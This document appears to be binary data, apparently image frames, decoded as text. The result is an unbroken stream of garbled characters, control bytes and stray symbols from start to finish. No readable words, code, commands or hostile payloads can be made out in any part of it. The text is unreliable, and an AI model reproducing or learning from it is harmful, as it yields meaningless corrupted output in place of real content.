��U�-9߱��ఀ𙀍�Y�eZ���?D�5P�;�=H,�{�9��H��<��=�<�I�C����<A%�J%L����+�$)�ʅ�Z�*T�{�8<��-O|�?!�\��A��A@4X_$�8!P�C��ة�2�����2<P�$�=H�@\�5l�-���6|C
�!�>"6��H�`��@� ۬�j�Pp֡����H)؀�����<�8���O�p����=DC��	$��D?��6$A��6�#� �e�>H���@&��6��4XV�E��B�	$�b] #�C>��l.��5�7v�1��*��h���;��|=K� (˿�K���=��r]C
����`C$г��4����<$<.�>0@��(�1�HD�	D�D� 
��&$�(��1l���>@;�
��@�,R�|��?lC�#@���%t�h���щ�$Ё]��, �� ��d�e�IQ�@,>%D7F�*$?$��	\��6NeL�?� � C��6��Z�@e$��@ ��B0�($��%�+��(�%C&�\�|	^��(�S���� #��K���Ga��DL���$�Ca���Hi^@�����$�&*��%��6��Zv�Z��Qf\n�4dJB�&�.d$$d)��	�(Ȅ�	�A����_N'u��_�IbZgv&&L؂\�Dv�\|��&;��&\&*��z����{ҁȧK �&����M��Ԅ�C]Ԥ1 ��(.�݁'#`�\@� �5���_�؟��evM��\Ng2�euN'vR'v��}ʅ-\gxf';�|N�^��K�Fe�B{fځK�fڄ��EL��|��|�$<�h���2�x'tbh�0p�@�f�_�4X���'L�Ŗ��N'C�H���u��u��v��\D鉼zzg{�ie��P��gL���J�j�{ځ-�D^�@;�Z�d�&V�$L*��B�4T��ڂ���\,�&f���u�hu�j��������w�)��'�&}"�{V��i���|��4�df��Yb�zi�n#��t�(v�%�"&_�2�]��tNk�V'��hb�*��銞�i��zr�d�g�Zf�&��+�"�-T&��ߙ�j�t��^�'��%+����e�Z���ir
,�\+Cj�_2����t
_�~k��j��BPU�Jf��'T�^�kxj����R���)��l���Jg�
,�b�FƬ�2��&�R���e}�a��֧��xk�N+J��Ҧ��b슞F���F-��h\P����v�&��t�-#(+����-]�#��ڢ���I�P�-JD��-J�m��-
��؂mlm�Rm��}B� !� � ,    � �  � �X#p���֠�7�]B���Ȯ�Ê%Vĸ��G�9n̸��z$?�ypb���4h2dG�oz�/!��~T�УF�EuA)R�M�6=:hQ�L�N����ѯH�2��T�ץ^��Bv)ڪnͶu��-רc��͋�o]�o�^%K�nW�z/=��m��t��<�k^�z3cŌw(ڴW�.<��k�$��4��˫�r���sb��CK�rgәy;��p�\�p��-�[���^�F6lz�e7/��yP���&�3a�y묛�IV�|2�ЧO�,YT��f_�=T����x��u{�!v`2`$5UqL!�DT�%� �\����U�3@<\�� ��v�H��b�旟	��>k���*�S#P�`"��X�1%F��1£
I�"�������̍(T�Uj?9@��\M+�������̋uM&����=<�8U2(�� ���5)� 6�`M
Z0��h�@����Ϛ��@O2�H����s�C�`Xè��c�*����6v������*����5E:%�,���*��@�>���.�h���hB;�,�@O8K8��p�A�񙉝����=�sŻ˨�� )ܓG�����J
��J�#<�E����6�$`M8�j�3��,Z��Oɴ���cM�,�@+jʳ���c��B�<�h�ʚO���<+�
9Ĩ�;H j�*���3�;�cO4fD#M�$aoX���O<A���4�̐�=�,��6O<`��h��$m�<NɀԽ�>�����(�4�`OK�L29~w;�����wE��:��؃3�2/Ђ6���O�yt�@�Һƙ� �5�뜸�n?a�=�p� (���D�k���:��r����η?�O���l�8��޹���~�%C)���w��m`����?��=f\��H��8<c�;��{�; �&�M3`Z��Q����`A
��4p����F�P�x�"m���1��L������p��X`�筎�K]���L���0�����h�������3-x<��<�p?��h\؇�<��T���+2��eLFP�?^C�i�,�Զ��%�C/�C�Q�Wh,�ȇ�*^o����f�8zʰ�غgH:�of���w��=k��?`T����	��>�9� `�������a�c�ِ����XW+��c�����@-L"\�1�aU��	xT\��&<hc�c�� M5�pu�`�}J��LC{�[a�Q�5nM����<�1��yT�uE��*��
p�l(���f�*iD��8��b�x�Z�^�;�ʚ�'�EE��#92e��1���������3����H�$zM3\@}Ũ����� ��&����ry��$�Tu�����Y㪞��������K������
AP�}�)}���a�W��%��A�d��Ĉ�	X�@<��Z�5�΅�5@E�f��)C��Ȗ��x4�	�����ֽb����i����L��fXJ�Ji��?dî�0���=�*�!�neE)��L�O�hk,o���b0�8\��*�vq�yI�b,�ʵ��R�~�84�q�b�b,[6	�!7��X6���SJ"���t�
Op�bMA*�q�Fw�'e}P��\�f���,�т@�.�PF8Fz�(ޑ%�����݇u.�$�e`�0�-v�n�xSzi��2�G�� �Q �o�S�,wb�u6�@,�������N}@�� k(C� �*0 �2��f��,� e��� ��
����b��5���	E!�@;����}���<��0D�x��5Φ��֩����S�em˫隱 8�r��qX��ԇ66�_3�B���>,���ڣn~.sy_h #�,�	���S��|i��y���d��� ]�c�1�i����?R��oۣ��`����l�&-�[���|d �(���|G�^Va����1P�c�ɶ��4� �� �Fg�1e(ܭ�N��ܑ	����X��)h�"z5(r��
�M7JvCФ�p"7�~���{Z/t���<�eh���B�kp����tt�ẅ��(t���栣�~�k�*b��12`����ݪ�n=� ��*���q�=�x��[�kh��6@�ܚ���=�<^�;�Uԉ� ״>*%�$���#���Nzb, H�6VA���-r���h���_�+1��\���N�u�{���l����I��X�l�x봠�[��(��?�w�?Y��gp�r�A��0ef�כ�I,���y�j;��Q`�`�=Zp�}���p�53b��s�>82"K��qI'\��V�h�s0��|�P$�e�}o�d"�dO�lj����`�� ��e�0	��&���bOFB]��i�R[�#Q�\� ���� s�s{7@���nݣF�c��l�� MQ`�`|R?ܒc�0�$���9� � 		�e(@:�2_��),�@+��dW/j�.j8��*��u�-sHN�Pw	@��j� ��=��,Ŧ&{�/.C:53_-�
f`/�5�`W�>T,�4_A�"�0Wv�! wj� �b(R'l�&� 	��k�e�-2 ��)� vװ+ڠ(-P(��ۨ
��р()������r)ibyj�
<��rzpC*��Ѡ
�t�ӎ�p&��È�)�����Hor�[a�
;�$0#���bh�k0 E"d2 ��2�Q2#Y!�UX�!0�"��P;��XA��� I/�,�2!�Q�,�bh;B$����)�&I99�vJ_1)��!dg�#IA 4�8!gA��!籑�"a) �W.Bf��Q�QX���B']IlI�����b1��!�i�q�!�9�1���q���� �������q�a �9}��ј�!V���t�[cG��y�c��q�ѡ��ɚ���Y���������љ̉��Q��I�A��ɚ͹���t !��	���q�����ɘ���)@Q�G!��������B�ja�ٜ�쉘�A��������ͥ��[�
�@E��)��(�	�� �"�H���
J)Z������P#z�#
��X�`��:�	(*��!��4=��LڤNڣE����У�@�0������*
Zڠ 
�Uڥ �D��P
�jڥAA�`�Q�]��0ʣkj�Y��L���ɦkjJ.�!IP��z��z���S�ʦ���(.@
l�� �� �@�(
�Q��P�X@
�
װ ���Z��J���ې�������ک1�p�Qࣻ
Q����p�[���߰ � .���v�S�Qp�(�����j���&�Z���9(�0���ު&I��`Q`�pk2,��:�q:��"���X�	XҰ k���>ʋ���;[���= kR�?ʰ.�kb�.�в�&�0����.�&����R2�� ���01k��J�k�.�Х. �A���	pײP+4>J
��(��(Ơ&�0�(`�k8�����[
�D�>jJ����
���Z�.Уqd� f �����`�	k�k�i۱� �,+5�k�9.`��?j��<�.��)�!��!)�ڷ����*�jR��0-k�@���� P�	�гS:��� �@�>�<:�u��ڰ��� 
�J
�@���X ��� ��++����>P(�r�$K�$g�� $v�kX�0�s��k��������Kbݐ5P�j�< ���������<��P����(�`j!@��[�>
�HР�`- ��[� -��5�ś	JP(-��dڳ>��`���p�V
���	ě	�Z����P?\�!��
���&EK���	���	�<�Q���Q`�P&S��	��	n��b��sş?�\�!�5�_�	��4��,|�Y�l0�!P:���J�z��R\����$�
�
S�	�:���j�P|��S����!��ʙ�����ƛQв �˵��ʏ���(�?a�����S�Ý��F����	��%����	S�	J���<��<0�ڰ�,��_����1��L��p�Ϭ�V��0�I��J�ʀ�JP�\JP�I`ŗ��-�����ʓ �)��R��|��!��	Jڠ��J��>p��0��)��-�Ǻ�����߼�K��Μ�"l��j�!�	�J��S,���J@����Sli�����Ό�@��*��ū����K��U��D��'�!�����lM�W���	r-ן�	���|�	h���I��5����ܥ��-�!�	�=ٌ�,`ӟ@"y�
�����J�ל�l� �Q�����!��<������3ݳ<����3(@Z�r��`�M�#��Q �a �l���
��P���眬�^���y]������}�����e��1���ڤ`ݟPl=����M֗�|=0߃�	�	�
ʪ�@̼����.����[j��i���*��������WJ�_ݽ�ރ`�y��0a �/>�9��p� ~����	� �}ä��
-�ީp���Q`�ߐ��������Y�hУ4�ނ��J~��[Y��i���hN
3j�h ����9`���vz��0��P��� ���Y�&�SK�>�P�>�����-��b��+����]��
,����qJ�)	��h ����n�|�娾�0�I�n�Y����;:����n�gݠ>�
K���ސ����0 Y�=k8	<��q��~�l����݀9��K
h�
Y��"��v���|� ���Wj���� �,�0�����.���e.�=��]��;���`	).X���� ����� �?퐾��Q0Ӿ�����@���@�����Њ �-?�8����@d���n�۳��\���Y�Y�)�� �l�}N�[�
�@�Ơ�G��{<�D��W(����!�E=�2�L��������W�l0�E�����UW������u�������@��ڥPӐ��:�?8�, ��	�n0���>�0�!j�������Ӡ��=��5��.��� �� ?�,���o�h`�Y�9 ����8@�����j�|�� �ޠ��lG��l�lhPh�,5h���6A�blC�l"b�H�X!����E"F�l���#nXA
�K6!�!�cA6�Að�1+�=��F�BYf!d�)�Xr�Z�ཱི#	��M�E�e�Y:vP�]��T$6�ݰ��^,� 8l@7F�)�+�Eȑ��-�#d,L�,��N�{�\� G7,�~6��e�#U�0�"i��Y.�v+Z�!26�и JԘ�HQ"��a��vsϦECy�fQѡ��z�#���d(>K$�P��5c�æE2j�F�kMCL��!y6��5��A@Ći`�#0��"���=,a��/
�
���ch�=�أ�34g�aN�$�w������Yk�!X�,I��N��H�����G�HQ!?�4���=�@��4J?�f��"��q��R̡�/4)-f�)@R�����p�*7Dc-6Z��C>E� x$���*b���$*�kG;�륮M�"4�&,6�ƅ�,��=4#�+�	�8c@c��X5T�A�����1ƒmu�M&���P!"�Aˢ��Y	��'{m�TME�UPQxv��SԂ��\�t<+ܹ�A�R� �n7d/��� 
�RH��_"I����P#W߂���\�0�H��|��މÂ7S� �X�KQ��^P�+ӷ��.��⮬��cx.;Bv$f�d;Ho���`�9�`�hR�&��;�g�+�`�jz��}�i��&�yg�y�Z����,T.8+�A%a9��=��{;��fY:�通�A٦j��v�Q;�o���o¡^C��U��p�?:d�6��w�֮�s=y;]t��pwyp�Ծ��Yg����F�m�#��o�g�p�kߤv�ĞKx�7\�Bf�r:$�e��E;����Q������n���}w�f���EF���g�}�w?���w�N;����[�q�� ^@�2�&(�Hn�[�@�-p|���M\ 	�@B�:����w�#��Lh�>~����w<���c_�_̒a0P� �� / l�t�S�,��0� D���6��A|�C�	���&jP�Ylb2�XőPdULF؂��jp�^��F����3��$�5T�l.W܇*RЂ?���c S�� �me�!Tq�A2��$	��nt�@2��IR��T�1:�0�b ��d$�!�@V��h����A�.����ACN&�5ȇ?�yLd&Ә�hA"I���`ʤ&2�т}�$#���d�QMp��T���o������1Hx˺XN��[6�z�#o�P�1g�pT%h@�0c#�r�4��rt����@ՀP�c&��>��N��(F�
0@	, �1gъ�4��8�*D���I�����5G��1:a�'H#��DpA�JM�R��}��@B2�Q�թ[ujR��P�^@��fV��ԥ���\H�"��K^��Ї�zW��������f�8B��s$�Yz��d0����@ �� D������d�y������JYɆ6��}�Z�2��g�,dAY���	4]@3R�V��um[iΞ$�ز��������Fw����=P�����n "`�Of���w��3�.�ɏ2��v<���tĀ�1��`�t��\�� G�˅+hv�6�n��,�n m�#�7�CM�`��=������+<ò�n����c���T�����/��=��]�����C��� �8�D���6��8�WG:�;��vУO�H�׊��0 �o,� ����h+<f8���p�?� �ݖ��gvm��d޹���3�EK�?g6���i/�L�+O9�Y�r2R0a;���#��$G��0�pLZ't�� ��=@j��͕M����� p�m�k��ƶ��4UE.���k���'͎5`��@=�!a�^�N&1���Dd�	0@�Y�mknW��ƨ�0Y˂C������kc!��M ��IoS�		V����8hGҐv6���5�c����?��&����D�3�MSÛ�-�e���Ux<؈5i3~a��!७��U{�����@��c���u-��>h'��V���~	(�A�kk���#`��'���ݰ(Da���YoB�1� x�= ԭ��M�^��9�4%�c3^v&G��0A@��׾	���� �9��p�߉j�k���p-�tx4{��x�X\���>��z��~ ���Hv�Av�C��h�����u��|  �����n&����>��e,$0���\�ڨ"�U�].,��Fw�g��[�(`�Q@~fO�k���|�S�5X@�q[5���Ϭ;
�s��.m�������9�{7x>�[>��(��+H@��(Y��&P<{����-�>�<��� ��HA�u(�L�6���	c��� w������R�? �Ae: |97���*BjB�G �e���B<.��%t���<�bR`c�0��/C1,C2,�(p���k���B�kH�:P�:��:8�G�;Hh�&�b�����<��@�C>�@�J(B4=P <��:XĲ����:3&��3DK��>�»�AcH�(����{�A{�V��X�EV��Z�p�0�X�LL�C �  d$�G�aF9 5���00�a��>�d�d\Fa��a�����k��>|�mD�>`Fp�<��8X/t��DPGcĀcl�>DG94 ��FPEu*Hs���<,�0���ktG9F�Gp��܇Ks�k�C��H�Gp�H�HE�(�L��sIf�HtD %d���D�~�H�,;�L�l�����3 G�̄�\J�lJPёv���3&�C��I�Ɛ$I �0�}�Ū�It�ʲ�ȫD�"�1�i˭I��Ȳ���J�As,K��G��˟D y3�������LL�T���������ȸɺ���$ ��ÿ��ˬH�0@������$��tɲD�:�3 0�`ͭ�����S���N��La�t��z`�5� 	�
@K�lM��H=�,h����˾�K����R�N���& �l�����̸O�����4!�a6J[QH/wP��N@ E�&@��D�
h��@�ː\PEP����Ќ�E|�aL��N�,@�@(P�t�����e�K8Q0��e��J�N�D��� ��p0R#�  R�5� %R!uH'  $�R�|� -P�Nc��R!�R$=R+-�!}��O�� `M5US0�#�S�,�8���,c  TATB-�W�$���: �1%�hL&w8 )�R��j��,K�� �T9� �+.�T�,��Adr�pHS-�>c"�}�e��PUdj�W��G��_i	b-Vc=�c� 	H����D��R �Tj��GԆy�b�&b�RN���U��i�V"� R�Vm�Vpp}T20�:�R4-҄ZWv�1"�S4��F�T��e�W��Op�T2ȇ���aE�p�cVp�t` �T@��VjXԫ[@�C�vŀ}�ص�Ԓ�X�Q`<_���W��TJ�VNE �@�؏��i"��-P�S�r�Vp/m��K P��%�ٜX%�O�N��A� �퀫�A��O��N��d�v��b�Y�-��Ž4`���X˧Z@��2���o��Yc������;��f�٢��@0�մ�%�&�>�ۚ\�E�(��Č��͂.a ]�5��t,�*��=��٬���4`�U��������\�ܯLH;�]ÕY����X��]ܖz^�Z��^�����܌}\N��k0N� �o�A�>� ݼ�da�{�%5� N� j��LX��0���_�-�
 ^�_F�E10�c"�.`����_-倜5�(�} �Y"%�G���= ��`��a�&�%`j��0�EȋȂKє��E��MȲ�U[Ԍ���G(���&	0���	�`N��j��P�
�R�-^`ĥ�{  ��
���-��%�\p�`%�b�"v�6Ћ���`�
����5X��1v`�M@՚a.�� ypGvd	@�/&�-�[^�/^dwh�G�=�d>a���2Nd�-���F^e	(3^�SM��bEN�M��V��I���m4�cȂ��֋b,����-[��2��S��C�fk>�0�I>p�fi� ��j���`Z.«�o���j��u�bnSmfgw>0gZ^����c�ЌMx��ȁc�?��t��u�K��u6�����΀�x����"�fi.� �h���x�q{�z�萦葎���/탌�h��茮 �B�5����M1����_���Av����>gߍg��U��v�^g+6�{(���ݔ�����1n�/��on�vE��c���(p�}7)��%�Ly����|Z���x�i�e��
X��ܾ&lZ�����Vl0lz��M��XKY d���B8�8�+dF ,�� c���� O��.K�Ǿ�֎e�.bP�Ֆ�>������߬f0��� �M�l�����=��h�*���Jm����.c��b�.�:�N���� �������oP�Ւ�V��F���U3[�0yP �Vo�V�Ȭ��M�+�z` ���/x�X��^�8�D��Cq�HF��dT �M0 ���52�_qdqc�X0��S _q ��� պ2���p= �L ��EH�Eh��_M1�Ȱ)ǎ�nh����0u�7�F��[��h'.�rcJ�[�$��y�&.�; s;0x`s�4si�0��IAAa:`MYAԀoi@4��(��y���tI�t{ �@Q�$)�s0��h)J��Z�k�L�t;�tO��QouQ�+i�$�tHS��W���"i n0��D�����l���İ%[b�C��@#TX\[�_WIj��TIs��M�6t�_kwlwt0q[�H��sVy�wϖk���;Xw;�;L��x'�w���w`ǯ�Ftc/��c_x��셎�3����[����̽x�+�t��u��|/���my0H�L�t[����w:��4����L����_y|g�v'�����U� x8���l�/��_�v���o��4b����z�w��z����Os��x��t�_�Mwy�7{���|�_pK����w��z��t_8�_�U�͎8�@�����
�K|TH����_{u_��c��G���t�|��|c_�i�|��|�g���|�_����{Gu�_yx��� ��}��{�'����� �O�Y�"
{;@�_p��i�������|��l`x�����7���2zx���~�o~���`��X����}�'z1(L�+��������o�w�~�z�1 H�B��]Az�
6<hi�2dp� �wCĈ��1(�dp"!˕,U��)�ѦM����$J��H�ء��R��Dp3!��txpdǧ~����I�O�Uȑ�Ycb�|8@�[�4��d����59s��	��&��d��G�ѳO�?���+̰ς��X�f�5�fmͧb��}�QfK���؛��O�A��yG�<�K1C��w��k%cƌf���f��=���Qj:z\�/�>O��-N�={�C�ׂ�dDo/m���k?Y��d8s���nF�ѷO0����g��4�T��[�]'�$C� ��vB�
�FD���	���FO:%c���Y`�����5^@�$���"
`���tTX�~,
�#���]C?�CᏨH�
;�\�skٱ�	.�s�Z�0�����K,/�Y�;���]��/A��^ɀ!�'K(L@D(��i��,Z !c��LU�1��H�g z� �L`J(rzF2(�eA(��b����BH���"bT������i��@uhdZ蟆"��nJ�J+JR!��j����d�0��&�
�-��~�i���,���i�Ȧ!���jB)��L,��b�D�;���%Ǌ[ŊO�j��"�,�⯺�Ȏ(�hAO&�B)ȒJ
�[`��ql��
�'�� �JK���L����:�	ȵ�����)ȞN�K2�x���V�-'���	(�3�]���>�Jq�t�
�)i�pHl���L2�#���*�����J
pz삁�ɜAj(����K~q�ɦZE��;A(+�a����y,�H���(�mg�qF�v�8��0���7�����|#\*t䔌	�~;��[���,'�8��LPE���b��/K
��&���h3#��#;� 6B;it�s��2��O��,+������`Ϣ�Tw8%��B��T,ԱK���ȏ�Ɛ:t��0�+����A�+R�����y#d�:�'�d0�N�!�b�:P�
ň�	�q�3������,0��%#GFd���`�3|�k;��)pF/����H��Rƫ-2�
]B^�&P�r�o)�C2z�J�l�3ŊE�}��3�����U�0j�*ثlF1���Uf�@�H����k�����Hx��v6(F~�
�;�y�<2�]����� �P��[KS�`e�$��V;D��`�A�=��[,.`&$�h��[���pA�F������d�cp�C;�a�J�0�&8�I4Y�rG�B�R5��m�3��XH�hD(br@C00M��$��)�4m�W����*U)K-Qxi(D0T�H&��䴣d�8���5�E��[�2�e�˭�+`�J^4?%ѣ�
#t�?��H�v���2��zmi�R�)(��L�QǊ�h5=��z� Vs�4���[g �j��h:���� %������q!����C\�7���o�Q���C�P��G���@<�Fe>�_g [P���3s���衵}y�[;��5�d���D�����	�p�Z�ԁZ�������!�G#D�����ޕ'hQ2N���	S\ӫ�˵X$c�XG%}{>p�/jZ˨Vu:���a#D)g�?��Џ���PW�`�\�$j�40�n9����,�yC�`. �1�S��`�M(�u��S��D[��5?EQ��9�i���Tf��0�[�:�g:J�!	=��@*0�}Khz$�g����*D)c��+%�Q_T��B#zD���sih���_+�(@HEa��r�R���=3ʀ�v�%�Z)�5+���|^�ھ�a�Ea �*u�1��R� �FfFSX��0� �a$'�,}���$�oU�~�f2v�.�]'$�پe5�
���"�Z/G]�]xFx�mȀ>#�q��"�,4�o�AL�cP�l!ЂT-k�	̄�>L/���^f!R�xQm���j!�Y��&=m�8A�J?���	��,~�%'.荞`�(�+��\�0Yd�R���[�.;2v[@�6��Y��IE˝�:���4�@�NO�\ԥ��yGn;���<.i��DA�\��|�(��s�\��;����Y�i䬢�!5t��p�z�Ṡ[�T����1���t� ���?�M��'U�.0����@�;P��5�d.�9#����b��$*���_�t0L�!�HB�tP���a�������(.�� ��6�`5(&@��q�	�@ 0���4^��B�k�w��n�0���&~2�K�[9q{�Yz��7��P�"���A���I��:��b t���� $!��0(�<΍����t@BP�{��@��#F,`�X�F7�8�1�l ��%�����m���"�O��A ��(����Pp�N��	�}���A��O�����-��Y����ݝ&C���	@��U�4 0�@�]WvM#�C7`v�)�C��G�	_�}\��n�ؽ��M!�T�Aۀ�G�!�ᇽ]] 
�]���	��]�i��ݟ���-`a��ٝLC������C 
E`X��][v&�Z�#�Z��r`�a!>`&R�����i��]���̑B���ua�(�D2xHaW��	�!����]�u�^����E�~\ �2#%f��e"4~�.�y�b��"���6j��ic��:�^�=c!~�n�A@5�!26 F��Q�0"�<*c%*��$6�fa4r�4��>�5�/��rb��Y��1E`@�琂�1��=��%c=�#3V"�Ya+~�3>�>�$?�)��(v��#;~�5bIJ��I�D�G�ZM&�n$=�F�#=FbIF���&�a?&eZa���0�M�@<e.2�UF���F&a���(EW�އ��_�aX��C�#:VF`�[��k�����߹�۸�]ޥ-��^������%Yv�_��@�b�e@  !� � ,    � �  � ������&DhP�.l�0�1�kHѢG� �!ȏ%��80�˗0c�k�fL�8eά��]�vKf���NgЗ�չ�(їAs��ٓgΣ4�R�I5g�%��*6�زb��L��]�tE�m�v.Ѻrϲ;v�_�z��-��)٧8��L+8.ܾw��[w��x���7�g��ݪ}\�0ݱ����\���Ƭ]����OϨO�v�3����~���l�g�=��oé+�;�u���]�>�)a������:7��_���@�v���o��un���W�|ݵ^���Ee��U�\��w����zj��TroM'`i����nu�4��U� �U_j�V!z��z���M����͙�!��9 g���t���\�ex�s	���r0��`��dL�%����G%u`�'"E�hdg����y�}�Xf4	�i���jM~iZ
b�&�<ҙby0&�.��wEe�|Y�V�[~6�c@���H���a:(�n����uG�F��6ii���D-�TPK�q�8E�F�ֵ��������-���6��Ij벺
Eخr=��L��ӯK �&�B���L�k�l��n=k�q�g��K��#/��n��	�ƺ��������9+��
;�Ni����rT���6��&`A
Xt/*�J���M�)C�^�~l[=4�����F*[������.a4G3�t�3���6����\2�X@PO������TF��;h��F�'�B�4�H��5��s�]K�#���?�L��b�����	�H�������&��U�&�0R7.�����kۼ�褗Έ������Zo2�޸Da���@0��)Dn�[4�Q��c���`�4�$�O
��#'�B�D��6�$�M���ŭ�X�������&�j���&��F�$� #i��1��3�*��Ͽ� �E�lg<\�Q؆��f=m�oX`����I�\���A!v�o�p�?�����a
�A�*/�ی���	R$!y%����@5=Ճg����A�&/3F]�D� f���<��&��?C)\@B\p�q
�Ң4R,ъWąM��(��@�9��a����M��/�Ԏ T�	E(?���@�"�Hb�#
�X*��A��ʛ���(��]lÄ�0�l3��q�V�P���Mh�L8.����,4�ű��"�����>��_k_]I���]�f��,T���4 �Q�oDFl.@(�/��= S��a�:/v�4��QMY�PI(�ƶ��8�(������$��8
3�Y��f��0���PԢ��(?(/�Ґ> �<K��g. g9�1��kg��A��6}��-��A���M�Q�@D%`�4tMs6��[���z
U��І�f�tȪ2<���p@y^���5��#y� �?x�ǵMo�`�?��~��~�cD& �i�O��H��n�-ߙͦ�@��jCA� �uG\��Yvu�`�wU2i�����5���ϲ&(Ta3@�S����?�@
s�M�x�'?���֝.ثP�a@��?�X:6�\��f��@z=@HW�d�+�$��M�6���	�kq��d�j�����N�Υ9,�`��+#:!�d���4��^�ƌ��t�kD��Om� �!]w��B�Ԣ��  �tA,�����,�<��F���7��t"�x�o�(�,��,x�D�N��v�,j0ݵ��fܽ��E,]h��%���R�h� ��U2]����D�E����N���W�Y��[�(�c1��e�j�W�.8����OЀ��.���4���m����!�0U�(��1�}ЉN��>���cY�Ip�[Ar�G�e	Q,q�}�5� �é�j��o�8�>#>q�3K9	yv,�I4���-�EA
@���1�<��F1̅���<��9H�GO,DӲ�B7\��`�S��X��F$���N�@�Lwb<d���m0<O�پ� �{�X�Z;HF
F(�� 3�Y ��)�v�@��놋r��WAԩN���}q��'>�	F����7�;PT�7<�8��Ÿ�w W�1�~��kҒ�"���s���@'�� �+�)�\h�N�61k��;�4���90����pi�@O7��؃���f��E����@��@��n����3L�x��,X��<@��Oωa�*A����p%DA����g;[�.f�����n�T�[�z��	�[}Ơ}4��ɭj&;������7\�G���C���#^�_��;`P��H���c��g��p㖺����v�'sh�	� � �p��
�`���{�c3� ~�7}����x�0x�gi��+`.���!�2f��}����I�hPr��9�� �V2J���7�Z�>���	*.���
ӧ.�B�Y����V�� 9�>��x,�u���Ѕ. 5~Y`~��������3�
tH���u�
J@
h����~L~7H9�"g��0��B
������G�P+p�a���
,Є�w��0U����������`i�~l�	�C̅,h�9��:�愈�X�:%�18��p��u�%��׊R�=�+����zg �o����80}����*p{���~�h.���~�������`��.Њ������-�9�y�)�h���݀	�PrȠ��.I�6�p��i>��k�w�ي��clA2G�5Y��9����y�(�c��i`�
�`.�h� i<D�Q`	:�eX��.p��v ViJ4r�c����wh��` ��
7i���m3y�P����g��x��	|c3/y�����`�<�:)9�7����	�J������rj���8��$.`� �e7�y�h��'�~Ȑ�I�� ��1��u�g�%G8�P��.�G�<���x�P�9��8o���px0��@�a��	�.P7�U��,��BJ�	� �\Y��+��0o��� ���`�N�mh� �	�h=�u�� ��`���~ɟ�3|������ ������0���Qy����� Y	�x���s��;k�s���Ɛ�il�,`	>Z�7� ��p�Y�l�5RM>����u�Ę�9�5ĕ��9��`��p��i.`���9���^��0��hP7ߙ�3�;f|D^� �`	��3ɞ0�j�{�~�࣑09@a�f
��IUuk�D
6I����
��GY�)	ʞ1c�Y`o��l��9)��+�nڞ�sY���p��x;aX��A�0:�fZ�i���f
�Iʖ��A����� >z�J:3�P�p�����j`��`	�� �j.�j�. ��zf��c<���� 8Џ�g���cf��p��� ��,� _� G���{��_������� �{а,A#�8%�#;�{�*sk�3�:��ʈ�+����Z���+;v���� {���੫ʭ���;���*�x?�Se�,�� �ˇ��� ����_���0rXP�O����*X;f���{P�B�P���`����P��59P{��JJ
��k��*�:�{>₵��� @�9h��	���Lc	�*	{,>#�e��Ǹ꟟q딲f����1;�]�8`	8�L�:�G;����_���5�`;���ԣ{P�Gc8�*�r_���Pˋ/�,��;a6E3nc9@���5�랬�X3��P�[�����r6@1v�	Q�,��.p�Ea38�z@�� �<�h �%#A��>)���i	cc��W�ɋ"���"S����|×�s2"��-i.�9's._��@r�E
��+F�H豟s2�`Y��,���u.�A2>s�Xl3I��r����6��J8Ć2Q�-졑��\�8|�O�ҹ�6|�+�"2�+.k�7���5�����7���&��C�x�]/�ɨp �#��>��I��|cHH#�ε(7b5�����e��&���b���"`��l+h#��z�)Bcڧ,��,3R���\U[��U-�<	1�HHJHBX�Q�C4Iq�ɥNl�-�B�b�FL�F|��ţ���	���*ϡ�m��5f��}a�\g��$�Q!�Q+a��|X����*��зAF��ˎ�����&��� CJ|���,Y���xg#���H��A8�1��'h��|�ml��ӺB�}�.��-#2�5'm��?�HH��x�E!	�pT-	�L��R���X�hCT�t@ֽ 	t�*b���*�B��@XM�VM��,U�ג�7�*�" ����p�V���\+���� ��� *���M�wٓ���{!W���;��W}ڨM�#	0�J��@ٕ-� ��ٲ=��P�6b� B&��$��T� ��`��<p��@н �`�,�	-TbP�t}���3-�p�ƽ5�D�Pޝ�����u�<�Bf�
X���M>��٩��}q֨�R��q�b�ؠ<���=�K �-��K0 )?�@EU���P�pV����C,� )`�H��n W��0-@����6�	J B���<��T�<,`����`�E�	��0�T��v�T�
)~�n!	��Y�K0��ED��C<���)	��0�� �}	�N�`E>��r>��3-D���h�D�|�n�z��>��$������-� �u�pV�CN����D>ː�}���	�� ː<k��n�<�� ?J�K� 	����	�����ʞ��� ��<n�N�����>��>��N�������Ԏ��<*�<��M��^G�0�������3PE���4B�<5�
ɣ����0��`�����`��}�D� #�M������	\ �P�&���<	�`�O��~�8������&���6�� T\���Q� ����>B�N0�N�����T/�O�F���3� �p��^���S��K��(��+��@�t?���n��~���.�����B3_� �n����y/��H����1�������W0���� B��~`��b����N ?�-u�� ��~�>�\@3@����s��@����LH��?�pڿ)�Dگ��pG��"p��< 	7���M����"��-���G������򌋼U�����3'���ap��t�$ʛ��#�DD:�Xr�2y��i�!@� \��Y����,r�MOyu0D�P�h�D��"�J'�0��� ��� � bW �Lt���"1ܻ�0����91 i�;b1$�(�̀����b '�u���cH��*Ơ؇�k)����h�&]��iNv��ǃ�0�	3 �$H� 5�� �y���� Ӏ>maF���*�+�Vu�	3�BZ�|�THy��� ɀ��c���3<��B�7"���{w���xK��T�'�����fp�SC2�3���"ǟ�耗8�rJ� �L��)�"�	5��d!hK$�ٚ��'20����R�<.�#f�dPa��v$�H.��*,�'��z�	�h��G�L����/��f�w�{M��q��/������DN���Y�@��#��3��ϟẹ��>hxƃ��9���ا�'�2�G�ҍ{�t���s!y��7H�2#�Lz�$3$�!թ��%ĕ��B�1=լ�O�<�����O}^�!F7�i!җ&����x�	'��L��$a/������h��`�P54 ��A"����j�F�ZX��њ��PU�!�
�("�:���v�FL69����V4�qC4�Z`�&r�q��uNUH�kN��j�g�:*��2j�F�(P����t�W��G{� ��� �m71U�C��i��U�f�CU��Ȟ�U}�8���*��>�� ȋj{F�Z����&����zn	�D]uG�,;�T�����旆>�x�5�=x��",G���hn�#2��21>�:H�� ���+xdv�+���.>@՚o6O�)9��k�t�
��R��E�)�g4�9~���@Yӗ�H� 8��\�BΥ;|�D�"�!�A���A@{4(@����91��`�DX�
�Y�q6�aU�Ѣ�-:��э�����c&HC�X�)�h�@X@��8�?$����np�H�F ��`	0��G�!�r�K����25X�<���4� w�	Ѭk\`@�A	vX�F�.���p���H��9%� 	ɸ�D�ID �@	�P�Õa�H��MB��%/H2���%������
WP�2�q�;& =�F>�vG@�v�cp�(�/� 
�x����.qF���,�tYBb��`)%2�4Rr� *i�"���{�/w����-z�� 4��D�x�ӹ�a�#����|����G� 8�-�NXi��3�`D#w�|��A�I�����7��������؜@X�u�
